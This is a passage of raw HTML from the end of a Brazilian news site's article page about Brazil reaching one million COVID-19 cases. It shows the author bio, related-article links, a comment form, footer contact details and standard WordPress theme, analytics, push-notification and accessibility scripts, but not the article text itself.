srcset='https://secure.gravatar.com/avatar/395c7d891cfb7179d8ea6ded131a6981f8411b64193cb376e95ee1bf33a19bf5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://bsbtimes.com.br/author/rogerio-cirino/">Rogerio Cirino</a></span></div><div class="td-author-url"><a href="http://www.rogeriocirino.com">http://www.rogeriocirino.com</a></div><div class="td-author-description">Rogério Cirino de Sá Ribeiro, goiano, 51 anos, casado, três filhos. Bacharel em Administração de Empresas pela UNIPLAC. Licenciado em História pela UPIS e MBA em Gestão de Projetos pela ESAD. Empresário do audiovisual desde 2012.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Rogerio Cirino"><meta itemprop="url" content="https://bsbtimes.com.br/author/rogerio-cirino/"></span><meta itemprop="datePublished" content="2020-06-19T15:54:46-03:00"><meta itemprop="dateModified" content="2020-06-19T15:54:47-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bsbtimes.com.br/brasil-alcanca-1-milhao-de-casos-de-covid-19/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bsbtimes.com.br/wp-content/uploads/2025/12/logo-pa-250.png"></span><meta itemprop="name" content="BSB Times"></span><meta itemprop="headline " content="Brasil alcança 1 milhão de casos de COVID-19"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/bsbtimes.com.br/wp-content/uploads/2020/06/img_9473.jpg?fit=739%2C415&ssl=1"><meta itemprop="width" content="739"><meta itemprop="height" content="415"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Mais do autor</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bsbtimes.com.br/receita-federal-realiza-leilao-com-iphones-carros-e-joias-em-fevereiro/"  rel="bookmark" class="td-image-wrap " title="Receita Federal realiza leilão com iPhones, carros e joias em fevereiro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Receita Federal realiza leilão com iPhones, carros e joias em fevereiro" data-type="image_tag" data-img-url="https://i0.wp.com/bsbtimes.com.br/wp-content/uploads/2026/01/leilao-da-receita-federal.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://bsbtimes.com.br/category/brasil/" class="td-post-category">BRASIL</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bsbtimes.com.br/receita-federal-realiza-leilao-com-iphones-carros-e-joias-em-fevereiro/"  rel="bookmark" title="Receita Federal realiza leilão com iPhones, carros e joias em fevereiro">Receita Federal realiza leilão com iPhones, carros e joias em fevereiro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bsbtimes.com.br/marina-silva-articula-saida-da-rede-e-negocia-futuro-politico-entre-pt-e-psb/"  rel="bookmark" class="td-image-wrap " title="Marina Silva articula saída da Rede e negocia futuro político entre PT e PSB" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marina Silva articula saída da Rede e negocia futuro político entre PT e PSB" data-type="image_tag" data-img-url="https://i0.wp.com/bsbtimes.com.br/wp-content/uploads/2026/01/Marina-Silva-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://bsbtimes.com.br/category/brasil/" class="td-post-category">BRASIL</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bsbtimes.com.br/marina-silva-articula-saida-da-rede-e-negocia-futuro-politico-entre-pt-e-psb/"  rel="bookmark" title="Marina Silva articula saída da Rede e negocia futuro político entre PT e PSB">Marina Silva articula saída da Rede e negocia futuro político entre PT e PSB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bsbtimes.com.br/toffoli-passou-mais-1-3-do-ano-dias-no-resort-tayaya-flagrado-com-jogos-ilegais/"  rel="bookmark" class="td-image-wrap " title="Toffoli passou mais 1/3 do ano dias no Resort Tayayá, flagrado com jogos ilegais" ><img class="entry-thumb" src="[data-uri]" alt="" title="Toffoli passou mais 1/3 do ano dias no Resort Tayayá, flagrado com jogos ilegais" data-type="image_tag" data-img-url="https://i0.wp.com/bsbtimes.com.br/wp-content/uploads/2026/01/Agencia-Basil.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://bsbtimes.com.br/category/brasil/" class="td-post-category">BRASIL</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bsbtimes.com.br/toffoli-passou-mais-1-3-do-ano-dias-no-resort-tayaya-flagrado-com-jogos-ilegais/"  rel="bookmark" title="Toffoli passou mais 1/3 do ano dias no Resort Tayayá, flagrado com jogos ilegais">Toffoli passou mais 1/3 do ano dias no Resort Tayayá, flagrado com jogos ilegais</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/brasil-alcanca-1-milhao-de-casos-de-covid-19/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://bsbtimes.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comentário:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Por favor digite seu comentário!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor, digite seu nome aqui</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Você digitou um endereço de e-mail incorreto!</div>
			            <div class="td-warning-email">Por favor, digite seu endereço de e-mail aqui</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Salve meu nome, e-mail e site neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postar Comentário" /> <input type='hidden' name='comment_post_ID' value='4580' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_7 td_block_template_1">
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7.td-a-rec-img{text-align:left}.tdi_7.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_7.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><!-- Há banners, eles são deficientes ou nenhum qualificado para este local! --></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://bsbtimes.com.br/"><img class="td-retina-data" src="https://bsbtimes.com.br/wp-content/uploads/2025/12/logo-pa-250.png" data-retina="https://bsbtimes.com.br/wp-content/uploads/2025/12/logo-pa-50.png" alt="" title=""  width="250" height="80" /></a></div><div class="footer-text-wrap">Contato

WhatsApp: +55 61 9334-8355 Atendimento de segunda a sexta das 8h às 18h 

Email: redacao@bsbtimes.com.br

Endereço: Quadra 02 Conjunto D Lote 59 Sala 201 - Setor Residêncial - Planaltina - Brasilia/DF - CEP: 73.350-210

<div class="footer-email-wrap">Contato: <a href="mailto:redacao@bsbtimes.com.br">redacao@bsbtimes.com.br</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/BSBTimes" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/bsb.times/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BSBTIMESNEWS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wa.me/55618573827" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@bsbtimes7824" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; As matérias autorais aqui postadas podem ser republicadas gratuitamente desde que citada a fonte.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  
                  <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bsbtimes.com.br/libertadores-com-um-a-menos-flamengo-segura-empate-com-racing/"  rel="bookmark" class="td-image-wrap " title="Libertadores: com um a menos, Flamengo segura empate com Racing" ><img class="entry-thumb" src="[data-uri]" alt="" title="Libertadores: com um a menos, Flamengo segura empate com Racing" data-type="image_tag" data-img-url="https://i0.wp.com/bsbtimes.com.br/wp-content/uploads/2020/11/50643274026_4b9d8a13f9_k.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://bsbtimes.com.br/category/brasil/" class="td-post-category">BRASIL</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://bsbtimes.com.br/libertadores-com-um-a-menos-flamengo-segura-empate-com-racing/"  rel="bookmark" title="Libertadores: com um a menos, Flamengo segura empate com Racing">Libertadores: com um a menos, Flamengo segura empate com Racing</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bsbtimes.com.br/author/helio-rosa/">Hélio Rosa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-25T06:37:11-03:00" >novembro 25, 2020</time></span>                <span class="td-module-comments"><a href="https://bsbtimes.com.br/libertadores-com-um-a-menos-flamengo-segura-empate-com-racing/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Vaga para as quartas será definida na próxima terça no Maracanã
O Flamengo foi, nesta terça (24), ao estádio Presidente Perón para enfrentar o Racing...            </div>

            
        </div>

        
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bsbtimes.com.br/prefeitura-de-sao-paulo-inicia-contato-para-compra-de-vacinas-de-cuba/"  rel="bookmark" class="td-image-wrap " title="Prefeitura de São Paulo inicia contato para compra de vacinas de Cuba" ><img class="entry-thumb" src="[data-uri]" alt="" title="Prefeitura de São Paulo inicia contato para compra de vacinas de Cuba" data-type="image_tag" data-img-url="https://i0.wp.com/bsbtimes.com.br/wp-content/uploads/2021/05/1jan2021-o-prefeito-eleito-de-sao-paulo-bruno-covas-psdb-toma-posse-do-cargo-na-camara-de-vereadores-ao-lado-do-vice-ricardo-nunes-mdb-1609528367043_v2_1920x1258.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://bsbtimes.com.br/category/brasil/" class="td-post-category">BRASIL</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://bsbtimes.com.br/prefeitura-de-sao-paulo-inicia-contato-para-compra-de-vacinas-de-cuba/"  rel="bookmark" title="Prefeitura de São Paulo inicia contato para compra de vacinas de Cuba">Prefeitura de São Paulo inicia contato para compra de vacinas de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bsbtimes.com.br/author/helio-rosa/">Hélio Rosa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-04T08:06:10-03:00" >maio 4, 2021</time></span>                <span class="td-module-comments"><a href="https://bsbtimes.com.br/prefeitura-de-sao-paulo-inicia-contato-para-compra-de-vacinas-de-cuba/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Em teste, imunizantes esperam aprovação do órgão regulador cubano


Por Camila Boehm – Repórter da Agência Brasil - São Paulo





A secretária de Relações Internacionais da...            </div>

            
        </div>

        
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bsbtimes.com.br/lula-liga-pro-trump/"  rel="bookmark" class="td-image-wrap " title="Lula liga pro Trump!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lula liga pro Trump!" data-type="image_tag" data-img-url="https://i0.wp.com/bsbtimes.com.br/wp-content/uploads/2025/08/1_lula_coca_cabeca-41035762.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://bsbtimes.com.br/category/brasil/" class="td-post-category">BRASIL</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://bsbtimes.com.br/lula-liga-pro-trump/"  rel="bookmark" title="Lula liga pro Trump!">Lula liga pro Trump!</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://bsbtimes.com.br/author/redacao/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-12T07:44:36-03:00" >agosto 12, 2025</time></span>                <span class="td-module-comments"><a href="https://bsbtimes.com.br/lula-liga-pro-trump/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Setor privado vê diálogo direto como única saída após impasse e cancelamento de reunião entre Haddad e secretário do Tesouro dos EUA
Empresários ouvidos pela...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 6972793f608a1
    -->

    



















<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bsbtimes.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>














<!-- JS generated by theme -->





<!-- AdRotate JS -->

<!-- /AdRotate JS -->


<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script><script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
/* ]]> */
</script><script type='text/javascript' src='https://bsbtimes.com.br/wp-content/boost-cache/static/403590c1e5.min.js'></script><script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/bsbtimes.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script><script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://bsbtimes.com.br");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '88a974ab-66dc-4f09-8a65-1b851e192a18';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Obrigado por assinar";
oneSignal_options['path'] = "https://bsbtimes.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2510e921-2066-4b3b-be25-8e0e09bd836c";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Receba notícias na hora que elas acontecem - NÃO ESQUEÇA DE PERMITIR NOTIFICAÇÕES!";
oneSignal_options['promptOptions']['acceptButtonText'] = "ACEITO";
oneSignal_options['promptOptions']['cancelButtonText'] = "NÃO OBRIGADO";
oneSignal_options['promptOptions']['siteName'] = "https://bsbtimes.com.br/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script><script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bsbtimes.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/bsbtimes.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#0061ae";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="455300469f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-H1PWX34C8N"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H1PWX34C8N');
</script><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4580,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "4982";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1661";
tdBlocksArray.push(block_tdi_4);
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script><script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://bsbtimes.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://bsbtimes.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script><script type='text/javascript' src='https://bsbtimes.com.br/wp-content/boost-cache/static/2247f22196.min.js'></script><script type="text/javascript" src="https://bsbtimes.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type='text/javascript' src='https://bsbtimes.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1764872287'></script><script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bsbtimes.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
